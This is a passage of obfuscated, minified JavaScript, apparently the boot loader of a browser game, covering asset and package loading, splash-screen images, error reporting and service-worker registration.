A1i[7]);}},M3z[6][n$V.q0n(78)]=function(M7h,I0K){n$V.o$o();var O1W=[arguments];if(!O1W[0][1][n$V.q0n(2775)] || n$V.n4B()[0][4][0][2] != n$V.O7m()[6][7][5]){O1W[7]=O1W[0][0][n$V.d3q(780)];O1W[7]=O1W[7][n$V.q0n(2962)](O1W[7][n$V.d3q(2175)](n$V.n4B()[3][0][11] == n$V.O7m()[8][1][1] || 9680 <= 225.18?0x114f:n$V.q0n(2408)) + 1);M3z[6][n$V.d3q(2153)](O1W[7]) || n$V.n4B()[11][9][2] != n$V.n4B()[6][6][2]?M3z[6][n$V.d3q(1337)](O1W[0][0][n$V.d3q(1517)],O1W[0][0][n$V.q0n(780)],T9f[288][n$V.d3q(1326)]):M3z[6][n$V.d3q(1337)](O1W[0][0][n$V.d3q(1517)],O1W[0][0][n$V.q0n(780)],T9f[288][n$V.q0n(640)]);}},M3z[6][n$V.d3q(2710)]=function(H5Z){var Q8F=[arguments];M3z[6][n$V.d3q(1337)](Q8F[0][0][n$V.d3q(435)],void 0,Q8F[0][0][n$V.d3q(2044)]);},M3z[6]);}return (W6(k$z,N0M[0][0]),k$z[n$V.q0n(2404)][n$V.q0n(868)]=function(I8g){var x5a=[arguments];x5a[3]={'\x6f\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x52\x65\x73\x6f\x6c\x76\x65\x64':this[n$V.d3q(405)],'\x6f\x6e\x50\x72\x65\x6c\x6f\x61\x64':this[n$V.d3q(339)],'\x6f\x6e\x4c\x6f\x61\x64':this[n$V.d3q(557)],'\x6f\x6e\x50\x72\x6f\x67\x72\x65\x73\x73':this[n$V.q0n(2358)],'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':x5a[0][0],'\x6f\x6e\x45\x72\x72\x6f\x72':this[n$V.d3q(2710)],'\x6f\x6e\x53\x63\x72\x69\x70\x74\x45\x72\x72\x6f\x72':this[n$V.q0n(78)]};x5a[9]=this[n$V.q0n(2592)][n$V.q0n(857)][n$V.q0n(536)];this[n$V.q0n(52)][n$V.d3q(2686)](x5a[9],x5a[3]);},k$z[n$V.d3q(2404)][n$V.q0n(1285)]=function(F0k,F7Q){var G6g=[arguments];G6g[4]={'\x6f\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x52\x65\x73\x6f\x6c\x76\x65\x64':this[n$V.d3q(405)],'\x6f\x6e\x50\x72\x65\x6c\x6f\x61\x64':this[n$V.d3q(339)],'\x6f\x6e\x4c\x6f\x61\x64':this[n$V.q0n(557)],'\x6f\x6e\x50\x72\x6f\x67\x72\x65\x73\x73':this[n$V.q0n(2358)],'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':G6g[0][1],'\x6f\x6e\x45\x72\x72\x6f\x72':this[n$V.q0n(2710)],'\x6f\x6e\x53\x63\x72\x69\x70\x74\x45\x72\x72\x6f\x72':this[n$V.q0n(78)]};n$V.l3X();this[n$V.d3q(52)][n$V.q0n(2686)](G6g[0][0],G6g[4]);},k$z[n$V.q0n(2404)][n$V.d3q(1096)]=function(i4j){var D4N=9;var y3k=[arguments];y3k[7]=[n$V.d3q(2309),n$V.d3q(2962),n$V.q0n(2175),n$V.q0n(947),n$V.q0n(1535)];n$V.o$o();for(y3k[D4N]=0;y3k[9] < y3k[0][0][y3k[7][0]] || n$V.O7m()[2][11][5] == n$V.n4B()[4][7][7];y3k[9]++){y3k[2]=y3k[0][0][y3k[9]][y3k[7][1]](y3k[0][0][y3k[9]][y3k[7][2]](n$V.O7m()[5][8][8][5] == n$V.n4B()[4][8][10] || 3001 >= (623.26,2020)?n$V.d3q(2408):(W$h[8],n$V.d3q(511))) + 1);n$V.q0n(2035) === y3k[2][y3k[7][1]](y3k[2][y3k[7][2]](n$V.n4B()[8][1][5] != n$V.n4B()[3][11][11][1] && 4780 < (2720,668)?(9.43e+2,0xc74):n$V.q0n(1401))) && this[y3k[7][4]][y3k[7][3]](y3k[2]);}},k$z[n$V.q0n(2404)][n$V.d3q(2153)]=function(k6k){var h_1=8;n$V.l3X();var u8S=[arguments];n$V.p4i(109);u8S[h_1]=n$V.I5_(8,7,14);return u8S[8] !== u8S[0][0][n$V.q0n(253)](n$V.q0n(1140));},k$z[n$V.q0n(2404)][n$V.d3q(2099)]=function(L_H){var d7b=9;var v2M=[arguments];n$V.t5j(111);v2M[d7b]=n$V.G4h(2,18,1,17,1);return -v2M[9] !== v2M[0][0][n$V.d3q(253)](n$V.q0n(1760));},k$z[n$V.d3q(2404)][n$V.d3q(1337)]=function(W4W,C9D,h9Z){var z1g=6;var a$f=[arguments];a$f[2]=55755875;a$f[9]=-427884532;a$f[4]=2;for(a$f[z1g]=1;n$V.n4B()[4][9][5] != n$V.n4B()[8][5][2][11] || n$V.A4e(a$f[6].toString(),a$f[6].toString().length,27641) !== a$f[2];a$f[6]++){a$f[5]=this;a$f[3]={'\x63\x61\x74\x65\x67\x6f\x72\x79':T9f[680],'\x64\x6f\x6d\x61\x69\x6e':T9f[288][n$V.q0n(683)],'\x63\x6f\x64\x65':a$f[0][2],'\x65\x72\x72\x6f\x72':a$f[0][0],'\x6d\x65\x73\x73\x61\x67\x65\x73':a$f[0][1] && n$V.n4B()[6][11][9][8] != n$V.O7m()[8][9][1]?[n$V.q0n(683) % a$f[0][1]]:~7};a$f[4]+=2;}if(n$V.n4B()[11][5][2] == n$V.n4B()[2][1][11] && n$V.A4e(a$f[4].toString(),a$f[4].toString().length,33612) !== a$f[9]){a$f[5]=this;a$f[3]={'\x63\x61\x74\x65\x67\x6f\x72\x79':T9f[680],'\x64\x6f\x6d\x61\x69\x6e':T9f[288][n$V.q0n(683)],'\x63\x6f\x64\x65':a$f[0][2],'\x65\x72\x72\x6f\x72':a$f[0][0],'\x6d\x65\x73\x73\x61\x67\x65\x73':a$f[0][1] && n$V.O7m()[6][11][5] != n$V.n4B()[11][6][1]?[n$V.d3q(722) + a$f[0][1]]:void 0};}this[n$V.q0n(455)](n$V.d3q(2785),a$f[3]);this[n$V.q0n(1547)] || (this[n$V.d3q(1547)]=!0,this[n$V.q0n(455)](n$V.d3q(25),{'\x63\x6f\x6e\x74\x65\x78\x74':n$V.q0n(993),'\x69\x6e\x66\x6f':a$f[3],'\x72\x65\x70\x6f\x72\x74':!1},function(){n$V.l3X();a$f[5][n$V.q0n(455)](n$V.q0n(581));}));},k$z);})(T9f[182]);T9f[537]=(function(G5z){var d32=[arguments];function C1p(){var y1p=[arguments];y1p[6]=null !== d32[0][0] && d32[0][0][n$V.q0n(694)](this,arguments) || this;n$V.o$o();return (y1p[6][n$V.q0n(2544)]=function(){y1p[6][n$V.d3q(455)](n$V.d3q(940),(1,T9f[490])(n$V.q0n(2359)));y1p[6][n$V.q0n(455)](n$V.d3q(2202),1);n$V.l3X();y1p[6][n$V.q0n(455)](n$V.d3q(1891),!1);g$s_pcTn(function(){n$V.l3X();y1p[6][n$V.d3q(1066)](n$V.d3q(2023));},500);},y1p[6]);}return (W6(C1p,d32[0][0]),C1p[n$V.d3q(2404)][n$V.q0n(3079)]=function(){this[n$V.q0n(1066)](n$V.q0n(2892));n$V.l3X();this[n$V.d3q(868)](this[n$V.q0n(2544)]);},C1p);})(T9f[586]);T9f[126]=(function(c3K){var a6v=[arguments];function m0r(){n$V.o$o();var w4v=[arguments];w4v[1]=null !== a6v[0][0] && a6v[0][0][n$V.q0n(694)](this,arguments) || this;return (w4v[1][n$V.d3q(2807)]=function(){w4v[1][n$V.d3q(1066)](n$V.q0n(2730));},w4v[1]);}return (W6(m0r,a6v[0][0]),m0r[n$V.d3q(2404)][n$V.d3q(3079)]=function(){n$V.l3X();this[n$V.q0n(1066)](n$V.q0n(2797));this[n$V.d3q(74)] && this[n$V.d3q(2686)](this[n$V.q0n(74)]);},m0r[n$V.d3q(2404)][n$V.d3q(2686)]=function(B4G){var L2a=[arguments];n$V.o$o();this[n$V.q0n(1285)](L2a[0][0],this[n$V.q0n(2807)]);},m0r);})(T9f[586]);T9f[459]=(function(e_k){var T12=[arguments];function B_h(){var N2D=[arguments];N2D[4]=null !== T12[0][0] && T12[0][0][n$V.q0n(694)](this,arguments) || this;n$V.l3X();return (N2D[4][n$V.q0n(2807)]=function(){N2D[4][n$V.d3q(1066)](n$V.q0n(1726));},N2D[4]);}return (W6(B_h,T12[0][0]),B_h[n$V.d3q(2404)][n$V.d3q(3079)]=function(){this[n$V.q0n(1066)](n$V.q0n(822));this[n$V.d3q(455)](n$V.d3q(940),(1,T9f[490])(n$V.d3q(1154)));this[n$V.d3q(455)](n$V.d3q(2202),0);this[n$V.q0n(2143)]();this[n$V.d3q(868)](this[n$V.q0n(2807)]);},B_h[n$V.d3q(2404)][n$V.d3q(2143)]=function(){var q50=8;var h07=[arguments];h07[5]=[n$V.d3q(2309)];h07[2]=this[n$V.q0n(2592)][n$V.d3q(857)][n$V.d3q(536)];h07[6]=T9f[985][n$V.d3q(2176)];h07[9]=T9f[710][n$V.q0n(1581)]()[n$V.q0n(2407)](n$V.q0n(52));h07[9] && (h07[6]=h07[6][n$V.q0n(3014)][n$V.q0n(694)](h07[6],h07[9][n$V.d3q(2994)]((601.81,480.7) != 4970 && n$V.O7m()[2][7][5] != n$V.n4B()[6][4][4]?n$V.d3q(493):9.46e+3)));for(h07[q50]=0;n$V.n4B()[10][10][2] == n$V.n4B()[9][5][8] && h07[8] < h07[6][h07[5][0]];h07[8]++){h07[3]=h07[6][h07[8]];h07[1]=P2(h07[3]);h07[2][h07[3]]=h07[1];}},B_h);})(T9f[586]);T9f[130]=(function(a4a){var G8$=[arguments];function X5$(){n$V.o$o();return null !== G8$[0][0] && G8$[0][0][n$V.q0n(694)](this,arguments) || this;}n$V.o$o();return (W6(X5$,G8$[0][0]),X5$[n$V.q0n(2404)][n$V.q0n(3079)]=function(){this[n$V.q0n(1066)](n$V.d3q(2103));this[n$V.q0n(557)]();},X5$[n$V.d3q(2404)][n$V.q0n(557)]=function(){n$V.o$o();this[n$V.d3q(1066)](n$V.d3q(381));},X5$);})(T9f[182]);T9f[365]=(function(i5f){var d8Z=[arguments];function s9b(){n$V.o$o();return null !== d8Z[0][0] && d8Z[0][0][n$V.q0n(694)](this,arguments) || this;}return (W6(s9b,d8Z[0][0]),s9b[n$V.q0n(2404)][n$V.d3q(3079)]=function(){this[n$V.q0n(1066)](n$V.d3q(1833));this[n$V.d3q(557)]();},s9b[n$V.d3q(2404)][n$V.q0n(557)]=function(){n$V.o$o();return a7(this,void 0,void 0,function(){return Z4(this,function(p4B){var b3Y=[arguments];switch(b3Y[0][0][n$V.q0n(1021)]){case 0:return [3,2];case 1:return (b3Y[0][0][n$V.q0n(1668)](),this[n$V.q0n(1066)](n$V.d3q(2929)),[2]);case 2:return ((n$V.d3q(2178) in g$G5CcHM) && g$G5CcHM[n$V.d3q(2178)][n$V.d3q(3112)](n$V.q0n(914),{'\x73\x63\x6f\x70\x65':n$V.n4B()[5][8][5] == n$V.n4B()[7][8][11] && (9990,630.85) > (773.56,253.23)?n$V.d3q(2408):0x18a3})[n$V.q0n(1068)](function(){})[n$V.q0n(1093)](function(){}),this[n$V.d3q(1066)](n$V.d3q(2929)),[2]);}});});},s9b);})(T9f[182]);T9f[440]=(function(d24){var T8l=[arguments];function w$c(){return null !== T8l[0][0] && T8l[0][0][n$V.q0n(694)](this,arguments) || this;}return (W6(w$c,T8l[0][0]),w$c[n$V.q0n(2404)][n$V.q0n(2431)]=function(){this[n$V.d3q(583)]=(1,T9f[473])(n$V.q0n(2193));this[n$V.q0n(2518)][n$V.d3q(2288)](T9f[521])[n$V.q0n(122)](this[n$V.d3q(583)]);n$V.l3X();this[n$V.q0n(2518)][n$V.d3q(2347)](w$c,n$V.q0n(936));this[n$V.d3q(2518)][n$V.q0n(3112)](w$c,n$V.d3q(1439));},w$c);})(T9f[397]);T9f[227]=(function(x_n){var k9$=[arguments];function j2V(){return null !== k9$[0][0] && k9$[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(j2V,k9$[0][0]),j2V[n$V.q0n(2404)][n$V.q0n(2431)]=function(){this[n$V.d3q(583)]=(1,T9f[473])(n$V.q0n(2716));this[n$V.d3q(2518)][n$V.q0n(2288)](T9f[521])[n$V.d3q(325)](this[n$V.q0n(583)]);this[n$V.d3q(2518)][n$V.d3q(2347)](j2V,n$V.q0n(936));this[n$V.q0n(2518)][n$V.d3q(3112)](j2V,n$V.q0n(2001));},j2V);})(T9f[397]);T9f[134]=(function(C69){n$V.o$o();var N7o=[arguments];function i3q(){var M7l=[arguments];M7l[9]=null !== N7o[0][0] && N7o[0][0][n$V.q0n(694)](this,arguments) || this;n$V.o$o();return (M7l[9][n$V.q0n(2167)]=new T9f[249](),M7l[9][n$V.d3q(1791)]=g$u5RP9[n$V.d3q(988)](null),M7l[9][n$V.d3q(2529)]=n$V.q0n(2655),M7l[9][n$V.d3q(1284)]=[],M7l[9][n$V.d3q(2753)]=!1,M7l[9][n$V.d3q(1547)]=!1,M7l[9][n$V.q0n(1019)]=0,M7l[9][n$V.d3q(179)]=!1,M7l[9][n$V.d3q(1407)]=function(){var T2d=8;var E5q=[arguments];E5q[9]=-293405867;E5q[4]=-681772047;E5q[2]=2;for(E5q[T2d]=1;n$V.n4B()[8][8][2] != n$V.n4B()[8][2][4] && n$V.p9Q(E5q[8].toString(),E5q[8].toString().length,43451) !== E5q[9];E5q[8]++){E5q[6]=M7l[9][n$V.q0n(1791)][M7l[9][n$V.d3q(2529)]];E5q[3]=[];E5q[2]+=2;}if(n$V.n4B()[6][8][8] == n$V.O7m()[7][9][10] || n$V.A4e(E5q[2].toString(),E5q[2].toString().length,20112) !== E5q[4]){E5q[6]=M7l[9][n$V.d3q(1791)][M7l[9][n$V.d3q(1791)]];E5q[3]=[];}M7l[9][n$V.d3q(1284)][n$V.d3q(2923)](function(Q8Y){var O7B=[arguments];E5q[3][n$V.d3q(947)](M7l[9][n$V.q0n(1791)][O7B[0][0]]);});M7l[9][n$V.q0n(932)][n$V.d3q(1362)](T9f[115],{'\x73\x74\x61\x74\x65':n$V.q0n(917),'\x73\x70\x6c\x61\x73\x68\x50\x61\x79\x74\x61\x62\x6c\x65\x43\x6f\x6e\x66\x69\x67':{'\x68\x69\x64\x65\x52\x54\x50':M7l[9][n$V.d3q(2753)],'\x6c\x6f\x67\x6f\x49\x6d\x61\x67\x65\x55\x72\x6c':E5q[6],'\x70\x61\x67\x65\x49\x6d\x61\x67\x65\x55\x72\x6c\x73':E5q[3],'\x63\x6f\x6d\x70\x6c\x65\x74\x65':function(){M7l[9][n$V.d3q(2776)]();n$V.l3X();M7l[9][n$V.d3q(1019)]=2;M7l[9][n$V.d3q(179)] && M7l[9][n$V.d3q(1066)](n$V.q0n(1104));}}});},M7l[9][n$V.d3q(322)]=function(L2q){var Y9x=[arguments];M7l[9][n$V.d3q(1791)][Y9x[0][0][n$V.d3q(4)]]=g$s_KKwE[n$V.d3q(1989)](Y9x[0][0][n$V.q0n(2109)]);},M7l[9][n$V.d3q(1420)]=function(Z0t){var y_V=[arguments];y_V[8]=y_V[0][0][n$V.d3q(4)][n$V.q0n(2994)](6960 <= (171.75,415.04) || n$V.n4B()[11][11][8] == n$V.n4B()[0][2][4]?W$h[8]:n$V.q0n(777))[0];y_V[6]={'\x63\x61\x74\x65\x67\x6f\x72\x79':T9f[680],'\x64\x6f\x6d\x61\x69\x6e':T9f[288][n$V.d3q(683)],'\x63\x6f\x64\x65':T9f[288][n$V.q0n(1005)],'\x6d\x65\x73\x73\x61\x67\x65\x73':[y_V[8]]};M7l[9][n$V.q0n(455)](n$V.q0n(2785),y_V[6]);M7l[9][n$V.q0n(1547)] || (M7l[9][n$V.d3q(1547)]=!0,M7l[9][n$V.q0n(455)](n$V.q0n(25),{'\x63\x6f\x6e\x74\x65\x78\x74':n$V.q0n(993),'\x69\x6e\x66\x6f':y_V[6],'\x72\x65\x70\x6f\x72\x74':!1},function(){n$V.o$o();M7l[9][n$V.q0n(455)](n$V.q0n(581));}));},M7l[9]);}return (W6(i3q,N7o[0][0]),i3q[n$V.q0n(2404)][n$V.d3q(2431)]=function(){this[n$V.q0n(1714)](n$V.q0n(951),this[n$V.d3q(2034)],n$V.q0n(299));},i3q[n$V.d3q(2404)][n$V.q0n(3079)]=function(){this[n$V.d3q(179)]=!0;n$V.o$o();1 !== this[n$V.q0n(1019)] && this[n$V.d3q(1066)](n$V.q0n(1104));},i3q[n$V.q0n(2404)][n$V.d3q(2034)]=function(R0b){var O1I=7;var L4g=[arguments];L4g[2]=[n$V.q0n(3014),n$V.q0n(3035),n$V.d3q(2822),n$V.q0n(662),n$V.q0n(947),n$V.d3q(1284),n$V.q0n(477)];n$V.o$o();this[n$V.q0n(1019)]=1;L4g[1]=n$V.d3q(177);if(n$V.n4B()[4][9][5] == n$V.O7m()[9][8][1] || (this[n$V.d3q(2529)]=T9f[864][n$V.d3q(2822)][n$V.d3q(3035)](L4g[1]),this[n$V.q0n(2529)][n$V.d3q(662)](L4g[1]))){return (this[n$V.d3q(1019)]=2,void L4g[0][0][n$V.d3q(604)]());}this[n$V.q0n(2753)]=!(!L4g[0][0][n$V.q0n(2168)] || !L4g[0][0][n$V.d3q(2168)][n$V.d3q(1786)]);L4g[9]=[];L4g[9][n$V.d3q(947)]({'\x73\x72\x63':this[n$V.d3q(2529)],'\x74\x79\x70\x65':T9f[392][n$V.d3q(477)]});for(L4g[O1I]=1;L4g[7] <= 10 && n$V.O7m()[2][1][11] != n$V.O7m()[1][4][1];L4g[7]++){L4g[6]=n$V.d3q(452)[L4g[2][0]](L4g[7],n$V.q0n(2330));L4g[4]=T9f[864][L4g[2][2]][L4g[2][1]](L4g[6]);if(n$V.n4B()[11][4][11] == n$V.n4B()[5][3][10] || L4g[4][L4g[2][3]](L4g[6]))break;this[L4g[2][5]][L4g[2][4]](L4g[4]);L4g[9][L4g[2][4]]({'\x73\x72\x63':L4g[4],'\x74\x79\x70\x65':T9f[392][L4g[2][6]]});}this[n$V.q0n(2167)][n$V.d3q(842)]=this[n$V.q0n(1407)];this[n$V.q0n(2167)][n$V.q0n(1513)]=this[n$V.d3q(322)];this[n$V.q0n(2167)][n$V.d3q(2552)]=this[n$V.d3q(1420)];this[n$V.d3q(2167)][n$V.q0n(2686)](L4g[9]);},i3q[n$V.d3q(2404)][n$V.d3q(2776)]=function(){n$V.o$o();var J8b=[arguments];J8b[4]=this;g$u5RP9[n$V.d3q(2682)](this[n$V.q0n(1791)])[n$V.d3q(2923)](function(k8n){var i7n=[arguments];g$s_KKwE[n$V.q0n(2188)](J8b[4][n$V.d3q(1791)][i7n[0][0]]);n$V.o$o();delete J8b[4][n$V.d3q(1791)][i7n[0][0]];});},i3q);})(T9f[182]);T9f[681]=(function(g8F){var K6A=[arguments];function V1s(){n$V.o$o();return null !== K6A[0][0] && K6A[0][0][n$V.q0n(694)](this,arguments) || this;}return (W6(V1s,K6A[0][0]),V1s[n$V.q0n(2404)][n$V.q0n(3079)]=function(){n$V.o$o();this[n$V.q0n(1066)](n$V.q0n(27));},V1s);})(T9f[182]);T9f[668]=(function(C5j){var g10=[arguments];n$V.l3X();function Y_N(){var W_o=[arguments];n$V.l3X();W_o[3]=null !== g10[0][0] && g10[0][0][n$V.d3q(694)](this,arguments) || this;return (W_o[3][n$V.q0n(3097)]=W_o[3][n$V.d3q(1598)](),W_o[3][n$V.d3q(2293)]={'\x70\x61\x72\x61\x6d':{'\x62\x6f\x6f\x74\x53\x74\x61\x74\x65':n$V.q0n(558),'\x70\x61\x63\x6b\x61\x67\x65\x73':{}}},W_o[3][n$V.q0n(769)]=!1,W_o[3]);}return (W6(Y_N,g10[0][0]),Y_N[n$V.q0n(2404)][n$V.d3q(2431)]=function(){n$V.o$o();u1I[n$V.q0n(2231)](this);},Y_N[n$V.q0n(2404)][n$V.d3q(1100)]=function(D8C){var n7_=[arguments];g10[0][0][n$V.d3q(2404)][n$V.d3q(1100)] && g10[0][0][n$V.q0n(2404)][n$V.d3q(1100)][n$V.d3q(2231)](this,n7_[0][0]);this[n$V.q0n(769)] || (this[n$V.q0n(769)]=!0,this[n$V.q0n(455)](n$V.q0n(895),n$V.d3q(558)));},Y_N[n$V.d3q(2404)][n$V.q0n(2018)]=function(){this[n$V.d3q(769)]=!1;},Y_N[n$V.q0n(2404)][n$V.d3q(1074)]=function(K_v){var n$f=9;var l3y=[arguments];l3y[3]=-1009732366;l3y[4]=552557837;l3y[2]=2;for(l3y[n$f]=1;n$V.n4B()[1][0][5] != n$V.O7m()[1][9][4] && n$V.A4e(l3y[9].toString(),l3y[9].toString().length,15834) !== l3y[3];l3y[9]++){switch(l3y[0][0][n$V.q0n(2168)]){case n$V.d3q(2850):(this[n$V.q0n(2285)](),this[n$V.q0n(1866)](),this[n$V.q0n(291)](),this[n$V.q0n(1847)](),this[n$V.d3q(2572)](),x8U(T9f[338],T9f[539],n$V.d3q(306)),x8U(T9f[186],T9f[948],n$V.q0n(1519)),this[n$V.q0n(2158)](),this[n$V.q0n(455)](n$V.q0n(2468),!0));break;case n$V.q0n(517):(this[n$V.d3q(1402)](),this[n$V.q0n(2628)]());break;case n$V.d3q(57):(this[n$V.d3q(2603)](),this[n$V.q0n(534)]());break;case n$V.q0n(972):this[n$V.q0n(932)][n$V.q0n(988)](T9f[134]);break;case n$V.q0n(2479):this[n$V.q0n(932)][n$V.q0n(472)](T9f[369]);break;case n$V.q0n(100):(this[n$V.d3q(2518)][n$V.q0n(2483)](T9f[796]),this[n$V.d3q(455)](n$V.q0n(2273)),this[n$V.q0n(932)][n$V.q0n(472)](T9f[455]),this[n$V.q0n(932)][n$V.d3q(472)](T9f[115]));}l3y[2]+=2;}if(n$V.n4B()[7][7][8] == n$V.n4B()[0][1][1] || n$V.A4e(l3y[2].toString(),l3y[2].toString().length,43082) !== l3y[4]){switch(l3y[0][0][n$V.q0n(2628)]){case n$V.d3q(932):(this[n$V.d3q(932)](),this[n$V.q0n(1866)](),this[n$V.d3q(1402)](),this[n$V.d3q(932)](),this[n$V.q0n(2158)](),x8U(T9f[338],T9f[539],n$V.q0n(57)),x8U(T9f[186],T9f[948],n$V.q0n(972)),this[n$V.d3q(534)](),this[n$V.q0n(932)](n$V.q0n(534),~2));break;case n$V.d3q(932):(this[n$V.q0n(972)](),this[n$V.q0n(972)]());break;case n$V.q0n(534):(this[n$V.d3q(2603)](),this[n$V.d3q(472)]());break;case n$V.d3q(932):this[n$V.d3q(472)][n$V.q0n(1866)](T9f[134]);break;case n$V.d3q(2479):this[n$V.d3q(932)][n$V.q0n(534)](T9f[369]);break;case n$V.q0n(2628):(this[n$V.q0n(455)][n$V.q0n(932)](T9f[796]),this[n$V.d3q(1866)](n$V.q0n(534)),this[n$V.q0n(932)][n$V.q0n(534)](T9f[455]),this[n$V.d3q(932)][n$V.q0n(932)](T9f[115]));}}},Y_N[n$V.d3q(2404)][n$V.d3q(470)]=function(z$T){var u2G=[arguments];u2G[5]=u2G[0][0][n$V.d3q(2168)];u2G[9]=this[n$V.d3q(3097)][u2G[5]];(u2G[9] || n$V.d3q(27) === u2G[5]) && (this[n$V.d3q(369)] && (this[n$V.q0n(932)][n$V.q0n(472)](this[n$V.q0n(369)]),this[n$V.q0n(369)]=void 0),u2G[9] && n$V.n4B()[6][4][8] != n$V.O7m()[10][0][4]?(this[n$V.d3q(2293)][n$V.q0n(857)][n$V.d3q(2200)]=u2G[5],this[n$V.q0n(369)]=u2G[9],this[n$V.q0n(932)][n$V.d3q(988)](u2G[9]),this[n$V.d3q(932)][n$V.q0n(1362)](u2G[9],this[n$V.q0n(2293)])):this[n$V.d3q(2592)][n$V.d3q(2495)] && this[n$V.d3q(2592)][n$V.d3q(2495)]());},Y_N[n$V.d3q(2404)][n$V.q0n(1866)]=function(){var e1o=[arguments];if(n$V.n4B()[6][11][5] != n$V.n4B()[7][2][5] || !g$m9I3Z7[n$V.d3q(2300)][n$V.q0n(1038)](n$V.q0n(3134))){e1o[3]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1667));e1o[3][n$V.q0n(3126)]=n$V.d3q(2981);e1o[3][n$V.d3q(133)]=n$V.d3q(1842);e1o[3][n$V.d3q(647)]=this[n$V.q0n(2822)][n$V.d3q(3035)](n$V.q0n(178));g$m9I3Z7[n$V.q0n(2300)][n$V.q0n(2463)](e1o[3]);}},Y_N[n$V.q0n(2404)][n$V.q0n(291)]=function(){var X$o=[arguments];X$o[8]=n$V.O7m()[7][9][2] != n$V.O7m()[4][1][1] && (null === (X$o[7]=T9f[985][n$V.d3q(2948)]) || void 0 === X$o[7])?void 0:X$o[7][n$V.d3q(3063)];X$o[1]=n$V.O7m()[2][10][5][5] != n$V.n4B()[7][9][10] && X$o[8]?(1,T9f[749])(X$o[8],!0):void 0;n$V.o$o();X$o[1] && X$o[8] && (1,T9f[598])(X$o[8],!1);this[n$V.q0n(2293)][n$V.q0n(857)][n$V.d3q(1189)]=X$o[1];},Y_N[n$V.d3q(2404)][n$V.d3q(2572)]=function(){n$V.l3X();this[n$V.q0n(932)][n$V.q0n(988)](T9f[117]);},Y_N[n$V.q0n(2404)][n$V.d3q(1847)]=function(){this[n$V.d3q(932)][n$V.q0n(988)](T9f[594]);this[n$V.q0n(932)][n$V.q0n(988)](T9f[521]);this[n$V.q0n(932)][n$V.q0n(988)](T9f[440]);this[n$V.q0n(932)][n$V.q0n(988)](T9f[227]);this[n$V.q0n(932)][n$V.d3q(988)](T9f[796]);this[n$V.d3q(932)][n$V.d3q(988)](T9f[115]);this[n$V.q0n(932)][n$V.q0n(988)](T9f[455]);this[n$V.q0n(932)][n$V.q0n(988)](T9f[614]);this[n$V.d3q(2518)][n$V.d3q(2950)](T9f[115],T9f[521]);this[n$V.d3q(2518)][n$V.q0n(2950)](T9f[661],T9f[115]);this[n$V.q0n(932)][n$V.q0n(1362)](T9f[661],{'\x73\x74\x61\x74\x65':n$V.q0n(231)});},Y_N[n$V.q0n(2404)][n$V.q0n(2312)]=function(){var s4i=[arguments];s4i[5]=this;this[n$V.d3q(932)][n$V.d3q(1362)](T9f[661],{'\x73\x74\x61\x74\x65':n$V.q0n(552)});this[n$V.d3q(455)](n$V.d3q(298),void 0,function(Y01){n$V.l3X();var o0r=[arguments];if(!o0r[0][0][n$V.q0n(717)] && n$V.n4B()[2][3][5] != n$V.n4B()[4][8][10]){o0r[1]=o0r[0][0][n$V.d3q(2109)];s4i[5][n$V.q0n(455)](n$V.q0n(1689),o0r[1]);}});},Y_N[n$V.q0n(2404)][n$V.q0n(1330)]=function(){var F2P=[arguments];F2P[1]=this[n$V.d3q(2592)][n$V.d3q(1723)];F2P[2]=F2P[1][n$V.d3q(1214)];F2P[3]=F2P[1][n$V.d3q(1927)];F2P[6]=F2P[1][n$V.d3q(2154)];n$V.O7m()[1][3][2] != n$V.n4B()[11][3][4] && F2P[2][n$V.q0n(2349)]?F2P[2][n$V.q0n(2349)](this[n$V.d3q(2312)][n$V.d3q(391)](this)):F2P[2][n$V.d3q(1767)](1,this[n$V.q0n(2312)][n$V.d3q(391)](this));null == F2P[3] || F2P[3][n$V.d3q(1767)](0);null == F2P[6] || F2P[6][n$V.q0n(1767)](7);},Y_N[n$V.q0n(2404)][n$V.q0n(2285)]=function(){var O4O=[arguments];O4O[8]=this;O4O[3]=g$b6Ofsq[n$V.q0n(1555)]() - T9f[985][n$V.d3q(1769)];g$s_pcTn(function(){n$V.o$o();O4O[8][n$V.q0n(1330)]();},O4O[3] < 1800 && n$V.n4B()[7][1][2] == n$V.O7m()[1][7][2]?1800 - O4O[3]:0);},Y_N[n$V.q0n(2404)][n$V.d3q(2158)]=function(){T9f[915][n$V.q0n(341)]=function(C7G){n$V.o$o();var p16=[arguments];p16[6]=W$h[2][n$V.q0n(3101)];p16[6] && p16[6][n$V.d3q(455)](n$V.q0n(554),p16[0][0]);};},Y_N[n$V.d3q(2404)][n$V.d3q(2603)]=function(){var E61=[arguments];E61[3]=this;T9f[915][n$V.q0n(3070)]=T9f[710][n$V.q0n(2242)]();T9f[915][n$V.d3q(2327)]=function(R3j,Q0R){var h82=[arguments];h82[4]=(1,T9f[703])(T9f[320]);n$V.o$o();T9f[915][n$V.q0n(1400)][n$V.q0n(453)](T9f[680],T9f[320],h82[4]);T9f[615]=h82[0][1];E61[3][n$V.q0n(2293)][n$V.d3q(857)][n$V.d3q(2033)]=h82[0][0];E61[3][n$V.q0n(455)](n$V.d3q(940),(1,T9f[490])(n$V.d3q(119)));E61[3][n$V.q0n(455)](n$V.q0n(1891),!0);E61[3][n$V.q0n(455)](n$V.d3q(895),n$V.q0n(79));};T9f[915][n$V.q0n(1443)]=function(J2S,c2t){var s7F=[arguments];s7F[1]=n$V.d3q(1396) == typeof s7F[0][0] && n$V.O7m()[1][0][5] == n$V.O7m()[1][11][2]?s7F[0][0]:s7F[0][0][n$V.q0n(316)];s7F[2]=n$V.O7m()[8][11][11] != n$V.O7m()[8][10][4] && n$V.q0n(980) == typeof s7F[0][1]?s7F[0][1]:void 0;s7F[8]=P2(s7F[1]);n$V.l3X();s7F[8][n$V.d3q(2882)]=s7F[2];s7F[8][n$V.q0n(2775)]=!0;E61[3][n$V.d3q(2293)][n$V.d3q(857)][n$V.d3q(536)][s7F[1]]=s7F[8];};T9f[915][n$V.q0n(1912)]=function(B7N){var X8_=[arguments];X8_[7]=P2(X8_[0][0]);X8_[7][n$V.d3q(2775)]=!0;E61[3][n$V.d3q(2293)][n$V.d3q(857)][n$V.d3q(536)][X8_[0][0]]=X8_[7];X8_[4]={'\x6e\x61\x6d\x65':X8_[7]};null === 